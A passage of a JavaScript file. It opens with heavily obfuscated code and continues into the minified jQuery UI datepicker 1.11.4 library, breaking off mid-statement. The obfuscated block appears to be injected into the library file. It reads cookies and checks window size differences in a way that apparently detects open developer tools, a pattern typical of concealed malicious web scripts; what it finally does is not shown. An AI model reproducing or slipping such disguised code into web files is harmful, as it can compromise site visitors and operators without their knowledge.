AllcYCJ[c9lgC9<0x20?c9lgC9-0xe:c9lgC9>0x20?c9lgC9<0x62?c9lgC9>0x20?c9lgC9<0x20?c9lgC9-0x15:c9lgC9-0x21:c9lgC9+0x3:c9lgC9-0x47:c9lgC9-0x22]}typeof(_GhDuD={OvIWZS:GRCRqw(0x44)},n8Mfdc=document[Ogi1pq][GRCRqw(0x43)](WFHJFi(ekh_sK,L6PGRF(0x3a),OmE9yj=IqDxhux(0x34))));if(n8Mfdc!=WFHJFi(L6PGRF(0x3c),OHfCL8(QAkhj3W(0x7a)))){var wTWTZ1=(n8Mfdc=WFHJFi(n8Mfdc+ekh_sK[GRCRqw(0xd)],0x1,OHfCL8(IqDxhux(0x34))),document[Ot5ZTM[0x1]][GRCRqw(0x43)](';',n8Mfdc));if(wTWTZ1==WFHJFi(L6PGRF(0x3c),OmE9yj=mnxNKK9(-0x8))){var ANIagh7=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9<0x83?c9lgC9<0x41?c9lgC9+0x51:c9lgC9>0x83?c9lgC9+0x5f:c9lgC9<0x83?c9lgC9<0x83?c9lgC9<0x83?c9lgC9<0x83?c9lgC9-0x42:c9lgC9-0x29:c9lgC9-0x3a:c9lgC9-0x5c:c9lgC9-0x5b:c9lgC9+0x3a]},0x1);wTWTZ1=document[GRCRqw[ANIagh7(0x53)](void 0x0,QAkhj3W(0x78))][GRCRqw(0xd)]}return TeIVfV(-0x178)(document[GRCRqw.apply(QAkhj3W(0x66),[0x40])][_GhDuD.OvIWZS](n8Mfdc,wTWTZ1))}}return''},[GRCRqw(0x2e)]:zyl5xUd(()=>{var c9lgC9;function eTPxfH(c9lgC9){return AllcYCJ[c9lgC9<0x4e?c9lgC9-0x4e:c9lgC9>0x4e?c9lgC9<0x90?c9lgC9<0x90?c9lgC9<0x90?c9lgC9>0x90?c9lgC9+0x4c:c9lgC9<0x90?c9lgC9>0x90?c9lgC9+0x56:c9lgC9-0x4f:c9lgC9+0x57:c9lgC9+0x1a:c9lgC9-0x4b:c9lgC9-0x21:c9lgC9-0x5c]}c9lgC9=0xa0;if((TeIVfV(-0x2d2)[GRCRqw(0x45)+GRCRqw(0x46)]-TeIVfV(-eTPxfH(0x5c))[GRCRqw[eTPxfH(0x64)](QAkhj3W(0x66),[0x47])]>c9lgC9||TeIVfV(-QAkhj3W(0x6d))[GRCRqw(0x48)]-TeIVfV(-0x2d2)[Ot5ZTM[0x0]+GRCRqw(0x4a)]>c9lgC9)&&ln7uL_o.cvxxPd_[iOBWqH](0x3)==eTPxfH(0x6b)){var vA8vSvz=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9>-0x10?c9lgC9<-0x10?c9lgC9+0x49:c9lgC9>-0x10?c9lgC9<-0x10?c9lgC9+0x34:c9lgC9<-0x10?c9lgC9+0x26:c9lgC9<-0x10?c9lgC9-0x59:c9lgC9>0x32?c9lgC9-0x5a:c9lgC9<0x32?c9lgC9+0xf:c9lgC9-0x4:c9lgC9+0x34:c9lgC9+0x35]},0x1);return GRCRqw(vA8vSvz(0x1b))}return'no'},0x0)},ekh_sK=ekh_sK);if(eTPxfH==GRCRqw(0x2f)){_4sA1_=[]}ekh_sK=eTPxfH==GRCRqw(0x4d)?Wx6tw16[c9lgC9]||(Wx6tw16[c9lgC9]=function(...eTPxfH){return _4sA1_=eTPxfH,IqDxhux[c9lgC9].call(this,GRCRqw.apply(mnxNKK9(-0x1c),[0x4e]))}):IqDxhux[c9lgC9](GRCRqw(QAkhj3W(0x7d)));return vA8vSvz==GRCRqw(0x30)?{D_nv9og:ekh_sK}:ekh_sK}VnhuDIf(TeIVfV,0x1);function TeIVfV(...c9lgC9){var eTPxfH=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9<-0xb?c9lgC9-0x20:c9lgC9<0x37?c9lgC9>-0xb?c9lgC9<-0xb?c9lgC9+0x34:c9lgC9>0x37?c9lgC9+0x54:c9lgC9>0x37?c9lgC9+0x59:c9lgC9<-0xb?c9lgC9-0x33:c9lgC9>0x37?c9lgC9-0x49:c9lgC9+0xa:c9lgC9+0xa:c9lgC9-0x5e]},0x1);!(c9lgC9.length=0x1,c9lgC9[0xd7]=QAkhj3W(0x7d),c9lgC9[QAkhj3W(0x7b)]=GRCRqw(0x4b),c9lgC9.xjJpjw={wAlJIIn:GRCRqw(eTPxfH(0x1e))},c9lgC9[0x80]=c9lgC9[QAkhj3W(0x72)],c9lgC9[eTPxfH(0x17)]=GRCRqw.call(void 0x0,c9lgC9[QAkhj3W(0x80)]+QAkhj3W(0x6a)),c9lgC9.LuaPW1=eTPxfH(-0x4));switch(c9lgC9[0x0]){case ln7uL_o.tRoAkj()?QAkhj3W(0x7e):-0x17:return RolLlEf[GRCRqw(eTPxfH(0x15))]||UBy_RT0[GRCRqw(QAkhj3W(0x7f))];case-(c9lgC9[QAkhj3W(0x80)]+0x283):return RolLlEf[c9lgC9[QAkhj3W(0x81)]]||UBy_RT0[GRCRqw(0x51)];case!ln7uL_o._FlfN5o()?void 0x0:-eTPxfH(0x18):c9lgC9[eTPxfH(0x1b)]=GRCRqw(eTPxfH(0x2b))||UBy_RT0[GRCRqw(c9lgC9[0xd7]+0x3)];break;case c9lgC9[0xd7]+0x82:return RolLlEf[GRCRqw[QAkhj3W(0x75)](void 0x0,[QAkhj3W(0x83)])]||UBy_RT0[xQ9YAG[0x4]];case ln7uL_o.LG1tpU[GRCRqw.call(void 0x0,QAkhj3W(0x90))](eTPxfH(0x0))==QAkhj3W(0x8d)?0x1f6:-eTPxfH(0x1a):c9lgC9.LuaPW1=xQ9YAG[0x5]||UBy_RT0[xQ9YAG[0x6]];break;case-0x178:return RolLlEf[GRCRqw(eTPxfH(0x2e))]||UBy_RT0[GRCRqw(0x56)];case 0x1215:return RolLlEf[egRXZs7.liJEs8X]||UBy_RT0[n8Mfdc];case c9lgC9[eTPxfH(0x16)]-(c9lgC9[QAkhj3W(0x80)]-0xca2):c9lgC9[eTPxfH(0x1b)]=GRCRqw[eTPxfH(0x7)](eTPxfH(-0x4),eTPxfH(0x1c))||UBy_RT0[GRCRqw(0x58)];break;case ln7uL_o.tRoAkj()?0x1203:-0x77:return RolLlEf[GRCRqw(c9lgC9[0xd7]-(c9lgC9[QAkhj3W(0x80)]-eTPxfH(0x1d)))]||UBy_RT0[_GhDuD];case c9lgC9[c9lgC9[0xd7]+QAkhj3W(0x89)]+0x121b:return RolLlEf[GRCRqw(0x5a)]||UBy_RT0[GRCRqw(0x5a)];case ln7uL_o.cvxxPd_[GRCRqw(0x4b)](QAkhj3W(0x72))==c9lgC9[eTPxfH(0x16)]-0x1?0x208:0xca:c9lgC9[QAkhj3W(0x85)]=c9lgC9.xjJpjw.wAlJIIn||UBy_RT0[GRCRqw(eTPxfH(0x1e))];break;case ln7uL_o.cvxxPd_[xQ9YAG[0x7]](c9lgC9[c9lgC9[QAkhj3W(0x80)]+eTPxfH(0x1f)]-QAkhj3W(0x8a))==QAkhj3W(0x7c)?0x11a0:-0x84:c9lgC9.LuaPW1=xQ9YAG[eTPxfH(0x35)]||UBy_RT0[GRCRqw(0x5c)];break;case 0x7be:c9lgC9[eTPxfH(0x1b)]=mnxNKK9+GRCRqw(0x5e)||UBy_RT0[GRCRqw(0x5d)+GRCRqw[eTPxfH(0xb)](void 0x0,[0x5e])];break;case 0x9e:return RolLlEf[GRCRqw(c9lgC9[0xd7]-(c9lgC9[0xd7]-0x5f))]||UBy_RT0[GRCRqw(0x5f)];case 0x119c:c9lgC9[QAkhj3W(0x85)]=GRCRqw[eTPxfH(0xb)](void 0x0,[c9lgC9[0xd7]+0x11])||UBy_RT0[GRCRqw(eTPxfH(0x21))];break;case!ln7uL_o._FlfN5o()?-0x8f:0x921:return RolLlEf[GRCRqw.apply(void 0x0,[0x61])]||UBy_RT0[GRCRqw(0x61)];case!(ln7uL_o.cvxxPd_[c9lgC9[c9lgC9[QAkhj3W(0x80)]-(c9lgC9[eTPxfH(0x16)]-QAkhj3W(0x7b))]](0x3)==eTPxfH(0x12))?0xcd:0xcd2:c9lgC9.LuaPW1=GRCRqw(0x62)+'nt'||UBy_RT0[GRCRqw[QAkhj3W(0x75)](void 0x0,[0x63])];break;case c9lgC9[0xd7]+0x10e:return RolLlEf[GRCRqw(0x64)]||UBy_RT0[GRCRqw(0x64)];case 0x1185:c9lgC9.LuaPW1=GRCRqw(0x65)||UBy_RT0[GRCRqw(0x65)];break;case QAkhj3W(0x8b):c9lgC9[eTPxfH(0x1b)]=GRCRqw.apply(eTPxfH(-0x4),[0x66])||UBy_RT0[GRCRqw(0x66)];break;case 0xf23:c9lgC9.LuaPW1=GRCRqw(eTPxfH(0x22))||UBy_RT0[GRCRqw(QAkhj3W(0x8c))];break;case c9lgC9[c9lgC9[eTPxfH(0x16)]+QAkhj3W(0x89)]+0xcb6:c9lgC9.LuaPW1=GRCRqw(0x68)||UBy_RT0[GRCRqw(0x68)];break;case c9lgC9[0xd7]+0x110c:return RolLlEf[GRCRqw(0x69)]||UBy_RT0[GRCRqw[QAkhj3W(0x71)](QAkhj3W(0x66),0x69)];case!(ln7uL_o.LG1tpU[GRCRqw(c9lgC9[0xd7]+0x5)](eTPxfH(0x0))==QAkhj3W(0x8d))?QAkhj3W(0x8e):0x7ea:c9lgC9[eTPxfH(0x1b)]=GRCRqw(0x6a)||UBy_RT0[egRXZs7.N8TriB];break;case!ln7uL_o.tRoAkj()?-0xbb:0x124e:return RolLlEf[GRCRqw(0x6b)]||UBy_RT0[GRCRqw(0x6b)];case 0x781:return RolLlEf[GRCRqw(QAkhj3W(0x8f))]||UBy_RT0[GRCRqw(QAkhj3W(0x8f))];case ln7uL_o.tRoAkj()?0x20a:-(c9lgC9[eTPxfH(0x16)]+QAkhj3W(0x90)):c9lgC9.LuaPW1=GRCRqw(0x6d)||UBy_RT0[GRCRqw(0x6d)];break;case 0x502:return RolLlEf[GRCRqw(0x6e)]||UBy_RT0[GRCRqw.call(eTPxfH(-0x4),0x6e)];case 0xb30:c9lgC9.LuaPW1=GRCRqw(0x6f)+GRCRqw(c9lgC9[c9lgC9[0xd7]+QAkhj3W(0x89)]+0x21)||UBy_RT0[GRCRqw(QAkhj3W(0x9d))];break;case!(ln7uL_o.LG1tpU[GRCRqw(c9lgC9[0xd7]+0x5)](0x2)==eTPxfH(0x23))?-0xe1:0xb24:return RolLlEf[GRCRqw(0x72)]||UBy_RT0[GRCRqw[eTPxfH(0xb)](void 0x0,[0x72])];case 0x10cf:return RolLlEf[GRCRqw(0x73)]||UBy_RT0[GRCRqw(0x73)];case 0x630:return RolLlEf[GRCRqw(QAkhj3W(0x91))]||UBy_RT0[GRCRqw.call(QAkhj3W(0x66),QAkhj3W(0x91))];case!ln7uL_o.tRoAkj()?0x10:c9lgC9[QAkhj3W(0x80)]+0x4e7:c9lgC9[eTPxfH(0x1b)]=GRCRqw(eTPxfH(0x28))||UBy_RT0[GRCRqw(QAkhj3W(0x92))];break;case ln7uL_o.EMoX2SA()?0x1258:0xae:return RolLlEf[GRCRqw(c9lgC9[0xd7]-(c9lgC9[0xd7]-0x76))+GRCRqw(0x77)+'l']||UBy_RT0[GRCRqw(0x78)];case!(ln7uL_o.cvxxPd_[GRCRqw(0x4b)](0x3)==eTPxfH(0x12))?-0x32:0xe17:return RolLlEf[GRCRqw[eTPxfH(0xb)](void 0x0,[0x79])]||UBy_RT0[GRCRqw(0x79)];case ln7uL_o.LG1tpU[GRCRqw(QAkhj3W(0x90))](0x2)=='5'?c9lgC9[eTPxfH(0x16)]+0xa58:eTPxfH(0x29):return RolLlEf[GRCRqw(0x7a)]||UBy_RT0[GRCRqw(eTPxfH(0x2f))+GRCRqw.call(QAkhj3W(0x66),c9lgC9[0xd7]+0x2c)+'te'];case ln7uL_o.cvxxPd_[GRCRqw(0x7c)+GRCRqw(0x7d)](0x3)==0x4e?0xc6f:QAkhj3W(0x94):c9lgC9.LuaPW1=GRCRqw.call(void 0x0,0x7e)+GRCRqw(0x7f)+'sk'||UBy_RT0[GRCRqw.apply(eTPxfH(-0x4),[eTPxfH(0x17)])];break;case ln7uL_o.EVdwo6a>-QAkhj3W(0x95)?0x90b:0x96:return RolLlEf[GRCRqw(eTPxfH(0x2c))]||UBy_RT0[GRCRqw(QAkhj3W(0x96))];case 0xe4:return RolLlEf[GRCRqw(0x82)]||UBy_RT0[GRCRqw(c9lgC9[eTPxfH(0x16)]+QAkhj3W(0x97))];case!(ln7uL_o.LG1tpU[GRCRqw(0x54)](0x2)==QAkhj3W(0x8d))?-0x65:0xa11:return RolLlEf[GRCRqw(0x83)]||UBy_RT0[GRCRqw(0x83)];case!ln7uL_o.tRoAkj()?0x10:0x59:c9lgC9.LuaPW1=GRCRqw(0x84)||UBy_RT0[GRCRqw(c9lgC9[0xd7]+0x35)];break;case 0xbb3:return RolLlEf[GRCRqw(0x85)]||UBy_RT0[GRCRqw(c9lgC9[c9lgC9[QAkhj3W(0x80)]+0x88]+0x36)];case!ln7uL_o.EMoX2SA()?0x2c:0x811:return RolLlEf[GRCRqw(0x86)]||UBy_RT0[GRCRqw.call(QAkhj3W(0x66),0x86)];case ln7uL_o.QTdu6c>-0x28?0x13b:0xd2:c9lgC9.LuaPW1=GRCRqw(0x87)||UBy_RT0[GRCRqw(0x87)]}if(c9lgC9[eTPxfH(0x16)]>c9lgC9[QAkhj3W(0x80)]+QAkhj3W(0x87)){return c9lgC9[QAkhj3W(0x98)]}else{var vA8vSvz=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9<0x5b?c9lgC9>0x5b?c9lgC9-0x2d:c9lgC9<0x5b?c9lgC9<0x19?c9lgC9-0x14:c9lgC9<0x19?c9lgC9-0x1d:c9lgC9-0x1a:c9lgC9-0x63:c9lgC9-0x61]},0x1);return RolLlEf[c9lgC9[vA8vSvz(0x3f)]]||UBy_RT0[c9lgC9[QAkhj3W(0x85)]]}}VnhuDIf(l5Dw3K7,QAkhj3W(0x7b));function l5Dw3K7(...c9lgC9){var eTPxfH=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9>-0x18?c9lgC9-0x38:c9lgC9>-0x5a?c9lgC9+0x59:c9lgC9+0x8]},0x1);void(c9lgC9.length=0x1,c9lgC9[eTPxfH(-0x1f)]=eTPxfH(-0x20),c9lgC9.rm2tE5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',c9lgC9[c9lgC9.Cd74Kiy+eTPxfH(-0x2d)]=c9lgC9.kr7GN6k,c9lgC9.RzO4chw=''+(c9lgC9[c9lgC9[eTPxfH(-0x1f)]-QAkhj3W(0x99)]||''),c9lgC9[0xa2]=c9lgC9[0x9],c9lgC9[QAkhj3W(0x9c)]=c9lgC9.RzO4chw.length,c9lgC9[QAkhj3W(0x9b)]=c9lgC9[c9lgC9.Cd74Kiy+0x67],c9lgC9[eTPxfH(-0x1e)]=[],c9lgC9[0x5]=c9lgC9.Cd74Kiy-0x76,c9lgC9[0x6]=0x0,c9lgC9.UM7yThC=-eTPxfH(-0x3e));for(let vA8vSvz=c9lgC9[eTPxfH(-0x1f)]-QAkhj3W(0x99);vA8vSvz<c9lgC9[QAkhj3W(0x9c)];vA8vSvz++){c9lgC9[0xa2]=c9lgC9.rm2tE5.indexOf(c9lgC9.RzO4chw[vA8vSvz]);if(c9lgC9[0xa2]===-QAkhj3W(0x7b)){continue}if(c9lgC9.UM7yThC<0x0){c9lgC9.UM7yThC=c9lgC9[0xa2]}else{typeof(c9lgC9.UM7yThC+=c9lgC9[0xa2]*0x5b,c9lgC9[c9lgC9.Cd74Kiy-eTPxfH(-0x1c)]|=c9lgC9.UM7yThC<<c9lgC9[0x6],c9lgC9[c9lgC9.Cd74Kiy-QAkhj3W(0x9b)]+=(c9lgC9.UM7yThC&0x1fff)>0x58?0xd:eTPxfH(-0x2b));do{void(c9lgC9[c9lgC9[QAkhj3W(0x9a)]-QAkhj3W(0x9e)].push(c9lgC9[c9lgC9.Cd74Kiy-QAkhj3W(0x9d)]&0xff),c9lgC9[0x5]>>=0x8,c9lgC9[c9lgC9[eTPxfH(-0x1f)]-0x70]-=QAkhj3W(0x9f))}while(c9lgC9[QAkhj3W(0x9e)]>0x7);c9lgC9.UM7yThC=-(c9lgC9.Cd74Kiy-QAkhj3W(0x92))}}if(c9lgC9[QAkhj3W(0xa0)]>-0x1){var iOBWqH=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9<-0x2e?c9lgC9+0x11:c9lgC9<-0x2e?c9lgC9-0x30:c9lgC9<-0x2e?c9lgC9+0x1:c9lgC9<-0x2e?c9lgC9+0x64:c9lgC9<0x14?c9lgC9<0x14?c9lgC9>0x14?c9lgC9-0x1d:c9lgC9+0x2d:c9lgC9-0x45:c9lgC9-0x52]},0x1);c9lgC9[0x70].push((c9lgC9[0x5]|c9lgC9[iOBWqH(0x13)]<<c9lgC9[QAkhj3W(0x9e)])&0xff)}return c9lgC9[eTPxfH(-0x1f)]>0xf7?c9lgC9[c9lgC9.Cd74Kiy-eTPxfH(-0x2d)]:ITCluLq(c9lgC9[eTPxfH(-0x1e)])}function GRCRqw(AllcYCJ,c9lgC9,eTPxfH,vA8vSvz=l5Dw3K7,iOBWqH=QqzN5T){if(eTPxfH){return c9lgC9[QqzN5T[eTPxfH]]=GRCRqw(AllcYCJ,c9lgC9)}else{if(c9lgC9){[iOBWqH,c9lgC9]=[vA8vSvz(iOBWqH),AllcYCJ||eTPxfH]}}return c9lgC9?AllcYCJ[iOBWqH[c9lgC9]]:QqzN5T[AllcYCJ]||(eTPxfH=(iOBWqH[AllcYCJ],vA8vSvz),QqzN5T[AllcYCJ]=eTPxfH(pFJtDFF[AllcYCJ]))}function u_Z9grN(){return[0x3f,'fromCodePoint','undefined',0xc,0x0,0x57,void 0x0,0x10,'length',0x1f,0x2,null,0x11,0x2d2,0x13,0x14,0x17,'call',0x3,0x29,'PQ4ec7','apply',0x30,0x37,0x40,'=',0xb,0x1,0x4e,0x4f,0x1d0,0x50,0xd7,0x80,0xd3,0x53,0xd1,'LuaPW1',0x58,0x59,0x5b,0x88,0x4c,0x60,0x67,'5',0xe,0x6c,0x54,0x74,0x75,0x41,0x34,0x52,0x81,0x33,0x56,0x76,'Cd74Kiy',0x70,'IHV_wRe',0x71,0x6,0x8,'UM7yThC']}function zyl5xUd(AllcYCJ,c9lgC9){var eTPxfH=function(){return AllcYCJ(...arguments)};Object['defineProperty'](eTPxfH,'length',{'value':c9lgC9,'configurable':true});return eTPxfH};
!function(e){"function"==typeof define&&define.amd?define(["jquery","./core"],e):e(jQuery)}(function(b){var r;function e(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},b.extend(this._defaults,this.regional[""]),this.regional.en=b.extend(!0,{},this.regional[""]),this.regional["en-US"]=b.extend(!0,{},this.regional.en),this.dpDiv=a(b("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function a(e){var t="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.delegate(t,"mouseout",function(){b(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&b(this).removeClass("ui-datepicker-next-hover")}).delegate(t,"mouseover",n)}function n(){b.datepicker._isDisabledDatepicker(r.inline?r.dpDiv.parent()[0]:r.input[0])||(b(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),b(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&b(this).addClass("ui-datepicker-next-hover"))}function h(e,t){for(var a in b.extend(e,t),t)null==t[a]&&(e[a]=t[a]);return e}return b.extend(b.ui,{datepicker:{version:"1.11.4"}}),b.extend(e.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return h(this._defaults,e||{}),this},_attachDatepicker:function(e,t){var a,i,s;i="div"===(a=e.nodeName.toLowerCase())||"span"===a,e.id||(this.uuid+=1,e.id="dp"+this.uuid),(s=this._newInst(b(e),i)).settings=b.extend({},t||{}),"input"===a?this._connectDatepicker(e,s):i&&this._inlineDatepicker(e,s)},_newInst:function(e,t){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:t,dpDiv:t?a(b("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,t){var a=b(e);t.append=b([]),t.trigger=b([]),a.hasClass(this.markerClassName)||(this._attachments(a,t),a.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(t),b.data(e,"datepicker",t),t.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,t){var a,i,s,r=this._get(t,"appendText"),n=this._get(t,"isRTL");t.append&&t.append.remove(),r&&(t.append=b("<span class='"+this._appendClass+"'>"+r+"</span>"),e[n?"before":"after"](t.append)),e.unbind("focus",this._showDatepicker),t.trigger&&t.trigger.remove(),"focus"!==(a=this._get(t,"showOn"))&&"both"!==a||e.focus(this._showDatepicker),"button"!==a&&"both"!==a||(i=this._get(t,"buttonText"),s=this._get(t,"buttonImage"),t.trigger=b(this._get(t,"buttonImageOnly")?b("<img/>").addClass(this._triggerClass).attr({src:s,alt:i,title:i}):b("<button type='button'></button>").addClass(this._triggerClass).html(s?b("<img/>").attr({src:s,alt:i,title:i}):i)),e[n?"before":"after"](t.trigger),t.trigger.click(function(){return b.datepicker._datepickerShowing&&b.datepicker._lastInput===e[0]?b.datepicker._hideDatepicker():(b.datepicker._datepickerShowing&&b.datepicker._lastInput!==e[0]&&b.datepicker._hideDatepicker(),b.datepicker._showDatepicker(e[0])),!1}))},_autoSize:function(e){if(this._get(e,"autoSize")&&!e.inline){var t,a,i,s,r=new Date(2009,11,20),n=this._get(e,"dateFormat");n.match(/[DM]/)&&(t=function(e){for(s=i=a=0;s<e.length;s++)e[s].length>a&&(a=e[s].length,i=s);return i},r.setMonth(t(this._get(e,n.match(/MM/)?"monthNames":"monthNamesShort"))),r.setDate(t(this._get(e,n.match(/DD/)?"dayNames":"dayNamesShort"))+20-r.getDay())),e.input.attr("size",this._formatDate(e,r).length)}},_inlineDatepicker:function(e,t){var a=b(e);a.hasClass(this.markerClassName)||(a.addClass(this.markerClassName).append(t.dpDiv),b.data(e,"datepicker",t),this._setDate(t,this._getDefaultDate(t),!0),this._updateDatepicker(t),this._updateAlternate(t),t.settings.disabled&&this._disableDatepicker(e),t.dpDiv.css("display","block"))},_dialogDatepicker:function(e,t,a,i,s){var r,n,d,c,o,l=this._dialogInst;return l||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=b("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),b("body").append(this._dialogInput),(l=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},b.data(this._dialogInput[0],"datepicker",l)),h(l.settings,i||{}),t=t&&t.constructor===Date?this._formatDate(l,t):t,this._dialogInput.val(t),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,this._pos||(n=document.documentElement.clientWidth,d=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,o=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[n/2-100+c,d/2-150+o]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),l.settings.onSelect=a,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),b.blockUI&&b.blockUI(this.dpDiv),b.data(this._dialogInput[0],"datepicker",l),this},_destroyDatepicker:function(e){var t,a=b(e),i=b.data(e,"datepicker");a.hasClass(this.markerClassName)&&(t=e.nodeName.toLowerCase(),b.removeData(e,"datepicker"),"input"===t?(i.append.remove(),i.trigger.remove(),a.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):"div"!==t&&"span"!==t||a.removeClass(this.markerClassName).empty(),r===i&&(r=null))},_enableDatepicker:function(t){var e,a,i=b(t),s=b.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!1,s.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==e&&"span"!==e||((a=i.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=b.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var e,a,i=b(t),s=b.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!0,s.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==e&&"span"!==e||((a=i.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=b.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(e){try{return b.data(e,"datepicker")}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,t,a){var i,s,r,n,d=this._getInst(e);if(2===arguments.length&&"string"==typeof t)return"defaults"===t?b.extend({},b.datepicker._defaults):d?"all"===t?b.extend({},d.settings):this._get(d,t):null;i=t||{},"string"==typeof t&&((i={})[t]=a),d&&(this._curInst===d&&this._hideDatepicker(),s=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(d,"min"),n=this._getMinMaxDate(d,"max"),h(d.settings,i),null!==r&&void 0!==i.dateFormat&&void 0===i.minDate&&(d.settings.minDate=this._formatDate(d,r)),null!==n&&void 0!==i.dateFormat&&void 0===i.maxDate&&(d.settings.maxDate=this._formatDate(d,n)),"disabled"in i&&(i.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(b(e),d),this._autoSize(d),this._setDate(d,s),this._updateAlternate(d),this._updateDatepicker(d))},_changeDatepicker:function(e,t,a){this._optionDatepicker(e,t,a)},_refreshDatepicker:function(e){var t=this._getInst(e);t&&this._updateDatepicker(t)},_setDateDatepicker:function(e,t){var a=this._getInst(e);a&&(this._setDate(a,t),this._updateDatepicker(a),this._updateAlternate(a))},_getDateDatepicker:function(e,t){var a=this._getInst(e);return a&&!a.inline&&this._setDateFromField(a,t),a?this._getDate(a):null},_doKeyDown:function(e){var t,a,i,s=b.datepicker._getInst(e.target),r=!0,n=s.dpDiv.is(".ui-datepicker-rtl");if(s._keyEvent=!0,b.datepicker._datepickerShowing)switch(e.keyCode){case 9:b.datepicker._hideDatepicker(),r=!1;break;case 13:return(i=b("td."+b.datepicker._dayOverClass+":not(."+b.datepicker._currentClass+")",s.dpDiv))[0]&&b.datepicker._selectDay(e.target,s.selectedMonth,s.selectedYear,i[0]),(t=b.datepicker._get(s,"onSelect"))?(a=b.datepicker._formatDate(s),t.apply(s.input?s.input[0]:null,[a,s])):b.datepicker._hideDatepicker(),!1;case 27:b.datepicker._hideDatepicker();break;case 33:b.datepicker._adjustDate(e.target,e.ctrlKey?-b.datepicker._get(s,"stepBigMonths"):-b.datepicker._get(s,"stepMonths"),"M");break;case 